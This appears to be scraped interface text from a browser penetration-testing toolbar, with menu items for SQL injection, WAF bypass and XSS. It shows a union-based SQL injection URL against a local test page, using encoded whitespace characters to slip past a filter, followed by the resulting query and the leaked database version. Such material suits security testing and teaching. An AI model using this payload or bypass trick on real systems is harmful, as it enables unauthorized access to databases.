 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
http://127.0.0.1:83/waf_test.php?id=-1%09union%0aselect%0bversion()
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
SQL:select name from user where id=-1 union selectversion()
Output:5.5.53